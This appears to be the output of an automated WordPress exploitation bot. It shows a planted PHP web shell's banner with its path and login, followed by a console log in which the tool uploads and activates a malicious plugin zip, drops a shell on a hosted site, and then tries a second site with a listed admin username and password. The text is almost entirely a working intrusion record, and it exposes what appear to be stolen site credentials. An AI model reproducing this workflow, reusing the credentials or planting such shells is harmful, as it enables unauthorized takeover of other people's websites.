 yoasdkkjasdasda.000webhostapp.com//wp-content/plugins/ubh/b4tm4n.php
Username : k4mpr3t Password : k4mpr3t
[Linux 92049.us-imm-node6b.000webhost.io 3.10.0-1160.45.1.el7.x86_64 #1 SMP Wed Oct 13 17:20:51 UTC 2021 x86_64]
[Apache]
[yoasdkkjasdasda.000webhostapp.com]: 145.14.144.197:443 [k4mpr3t]: 94.157.97.164:42650
[USER]: (18659478) [GROUP]: ?(18659478)
[HDD]: 221.09 GB / 1023.50 GB
[PHPMODE]: apache2handler
[SAFEMODE]: OFF
ExpL ★ Sec. Info Database Terminal Connect .Htaccess PHP Perl/CGI Mail Process Shells Symlink Tools Account Update Logout
/storage/ssd3/478/18659478/public_html/wp-content/plugins/ubh
k4mpr3t © 2022
Page Loaded in 0 Seconds
We support Ukraine and condemn war. Push Russian go
[ SYSTEM: [03/22/22] 20:02:30 ] Trying to find upload button
[ SYSTEM: [03/22/22] 20:02:30 ] Parsed File Manager Into SEARCH
[ SYSTEM: [03/22/22] 20:02:30 ] Trying to upload C:\Users\31628\Desktop\WP-Expl
oit\ubh.zip
[ SYSTEM: [03/22/22] 20:02:31 ] Installing FileManager Plugin on: https://yoasd
kkjasdasda.000webhostapp.com//wp-login.php
[ SYSTEM: [03/22/22] 20:02:31 ] Trying to submit C:\Users\31628\Desktop\WP-Expl
oit\ubh.zip upload
[ SYSTEM: [03/22/22] 20:02:32 ] Trying to find Activate Button
[ SYSTEM: [03/22/22] 20:02:36 ] Activated the plugin
[ SYSTEM: [03/22/22] 20:02:36 ] Trying to find UBH
[ SYSTEM: [03/22/22] 20:02:38 ] Located into UBH-CSU BANGLA
[ SYSTEM: [03/22/22] 20:02:38 ] Trying to find UBH Uploader
[ SYSTEM: [03/22/22] 20:02:39 ] Located into UBH File Uploader
[ SYSTEM: [03/22/22] 20:02:39 ] Trying to find BODY TAG
[ SYSTEM: [03/22/22] 20:02:39 ] HTML BODY LOADED
[ SYSTEM: [03/22/22] 20:02:39 ] Trying to Uploading via UBH
[ SYSTEM: [03/22/22] 20:02:41 ] Controlling mouse to select
[ SYSTEM: [03/22/22] 20:02:42 ] Selected
[ SYSTEM: [03/22/22] 20:02:42 ] Controlling mouse to desktop
[ SYSTEM: [03/22/22] 20:02:43 ] Controlling Mouse to XPLOIT
[ SYSTEM: [03/22/22] 20:02:45 ] Controlling mouse to AK74 SHELL
[ SYSTEM: [03/22/22] 20:02:47 ] SHELL UPLOADED
[ SYSTEM: [03/22/22] 20:02:48 ] Navigating to XPLOIT SHELL
[ SYSTEM: [03/22/22] 20:02:48 ] All SHELLS UPLOADED at https://yoasdkkjasdasda.
000webhostapp.com//wp-content/plugins/ubh/b4tm4n.php and is saved on 'shells.tx
t'
[ SYSTEM: [03/22/22] 20:02:48 ] Successfully bypassed and XPLOITED the SERVER
[ STARTING: [03/22/22] 20:02:48 ] Loaded 2 websites
[ SYSTEM: [03/22/22] 20:02:52 ] Starting on: https://zeeshankhjol.000webhostapp
.com//wp-login.php
[ SYSTEM: [03/22/22] 20:02:52 ] User:Pass = admin:9F?rf?]3HEjEgZ
[ SYSTEM: [03/22/22] 20:02:52 ] Trying to Start on: https://zeeshankhjol.000web
hostapp.com//wp-login.php
[ SYSTEM: [03/22/22] 20:02:53 ] Bot Connected...
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find WP Login Form TAGS
[ SYSTEM: [03/22/22] 20:02:53 ] Found WP-LoginForm
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find username input field
[ SYSTEM: [03/22/22] 20:02:53 ] Parsed Username DATA
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find password field
[ SYSTEM: [03/22/22] 20:02:53 ] Parsed PASS DATA
[ SYSTEM: [03/22/22] 20:02:53 ] Trying to find WP Submit Button
[ SYSTEM: [03/22/22] 20:02:54 ] Clicked WP-SUBMIT
[ SYSTEM: [03/22/22] 20:02:54 ] Trying to find Plugins Button
[ SYSTEM: [03/22/22] 20:03:04 ] I do not have access into plugins
[ STARTING: [03/22/22] 20:03:06 ] All Sites Have been Scanned
PS C:\Users\31628\Desktop\WP-Exploit>